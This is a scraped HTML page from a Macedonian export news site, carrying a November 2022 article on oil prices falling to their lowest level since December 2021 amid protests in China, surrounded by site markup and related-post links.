	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-153207" class="post-153207 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-export-intelligence category-pazari category-svet tag-68 tag-303" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Цените на нафтата паднаа на најниско ниво од декември 2021 година</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/export-intelligence/">Еxport Intelligence</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Цените на нафтата паднаа на најниско ниво од декември 2021 година</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-28T13:18:21+00:00" >28 ноември, 2022</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2584%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25bd%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be-%25d0%25bd-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2584%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25bd%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be-%25d0%25bd-2%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 %0A%0A https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/&title=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Цените на нафтата паднаа на најниско ниво од декември 2021 година&body=https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg" data-caption=""><img width="660" height="330" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg" srcset="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg 660w, https://izvoz.mk/wp-content/uploads/2020/03/Nafta-300x150.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" alt="" title="Nafta"/></a></div>
            
<p>



<p>Цените на нафтата денеска паднаа на најниско ниво од декември 2021 година, бидејќи бранот немири во Кина го намали интересот на инвеститорите за ризични средства и ги замати изгледите за побарувачката на енергија, додавајќи стрес на веќе нестабилниот глобален пазар на сурова нафта.



<p>Меѓународниот репер сурова нафта „брент“ падна за 2,53 долари или 3,03% на дневна основа, на 81,10 долари за барел.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Американската сурова нафта WTI потона за 2,25 долари или 2,95 % на 74,03 долари за барел.



<p>Изминатиот викенд избувнаа масовни протести во Кина поради строгите мерки против Ковид 19 ширум земјата, вклучително и демонстрации во Пекинг и Шангај, кои поттикнаа распродажба на нафтениот пазар на почетокот на оваа недела, пишува Блумберг.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>



<p>Новото повлекување на цените на нафтата доаѓа по неколкунеделни падови предизвикани од знаците за економско забавување во Кина и одлуката на Европската унија да ја ограничи цената на руската сурова нафта, која се чини дека има минимално влијание врз трговијата.



<p>Во наредните денови, пазарот најверојатно ќе доживее поголема нестабилност на цените во пресрет на состанокот на ОПЕК + на следното ниво на производство.



<p>Се проценува дека побарувачката на нафта во Кина во просек би можела да изнесува 15,11 милиони барели дневно во овој квартал, што е намалување од 15,82 милиони барели дневно една година порано, според американската аналитичка компанија Кеплер.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Ознаки</span></li><li><a href="https://izvoz.mk/tag/%d0%bf%d0%b0%d0%b7%d0%b0%d1%80%d0%b8/">Извозни пазари</a></li><li><a href="https://izvoz.mk/tag/%d0%bd%d0%b0%d1%84%d1%82%d0%b0-2/">Нафта</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2584%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25bd%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be-%25d0%25bd-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0&url=https%3A%2F%2Fizvoz.mk%2F%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8%25d1%2582%25d0%25b5-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2584%25d1%2582%25d0%25b0%25d1%2582%25d0%25b0-%25d0%25bf%25d0%25b0%25d0%25b4%25d0%25bd%25d0%25b0%25d0%25b0-%25d0%25bd%25d0%25b0-%25d0%25bd%25d0%25b0%25d1%2598%25d0%25bd%25d0%25b8%25d1%2581%25d0%25ba%25d0%25be-%25d0%25bd-2%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 %0A%0A https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/&title=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Цените на нафтата паднаа на најниско ниво од декември 2021 година&body=https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%A6%D0%B5%D0%BD%D0%B8%D1%82%D0%B5+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%84%D1%82%D0%B0%D1%82%D0%B0+%D0%BF%D0%B0%D0%B4%D0%BD%D0%B0%D0%B0+%D0%BD%D0%B0+%D0%BD%D0%B0%D1%98%D0%BD%D0%B8%D1%81%D0%BA%D0%BE+%D0%BD%D0%B8%D0%B2%D0%BE+%D0%BE%D0%B4+%D0%B4%D0%B5%D0%BA%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+2021+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B0 https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2022-11-28T13:18:21+00:00"><meta itemprop="dateModified" content="2022-11-28T13:18:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Цените на нафтата паднаа на најниско ниво од декември 2021 година"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/03/Nafta.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="330"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_5c9 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_5c9" ><script>var block_tdi_7_5c9 = new tdBlock();
block_tdi_7_5c9.id = "tdi_7_5c9";
block_tdi_7_5c9.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_5c9","td_column_number":3,"live_filter_cur_post_id":153207,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_5c9","tdc_css_class_style":"tdi_7_5c9_rand_style"}';
block_tdi_7_5c9.td_column_number = "3";
block_tdi_7_5c9.block_type = "td_block_related_posts";
block_tdi_7_5c9.post_count = "9";
block_tdi_7_5c9.found_posts = "3984";
block_tdi_7_5c9.header_color = "";
block_tdi_7_5c9.ajax_pagination_infinite_stop = "";
block_tdi_7_5c9.max_num_pages = "443";
tdBlocksArray.push(block_tdi_7_5c9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_8_620" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_5c9" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_bc4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_5c9" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_5c9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" class="td-image-wrap" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс"><img class="entry-thumb" src="[data-uri]" alt="" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/guverner-na-narodnata-banka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/guvernerot-slaveski-vo-2026-godina-se-ochekuva-zabrzuvane-na-ekonomskiot-rast-so-zachuvuvane-na-czenovnata-i-na-stabilnosta-na-devizniot-kurs/" rel="bookmark" title="Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс">Гувернерот Славески: Во 2026 година се очекува забрзување на економскиот раст, со зачувување на ценовната и на стабилноста на девизниот курс</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/ebor-eu-i-prokredit-banka-skopje-go-pottiknuvaat-finansiraneto-na-mikro-malite-i-srednite-pretprijatija-vo-severna-makedonija/" rel="bookmark" class="td-image-wrap" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија"><img class="entry-thumb" src="[data-uri]" alt="" title="ЕБОР, ЕУ и ПроКредит Банка Скопје го поттикнуваат финансирањето на микро, малите и средните претпријатија во Северна Македонија" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/ebor-prokredit-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
